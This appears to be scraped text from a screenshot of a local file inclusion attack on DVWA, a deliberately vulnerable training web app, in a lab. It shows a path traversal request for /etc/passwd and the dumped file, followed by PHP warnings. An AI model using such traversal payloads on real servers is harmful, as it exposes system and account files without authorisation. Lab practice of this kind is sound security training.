 10.0.2.6/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var
/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA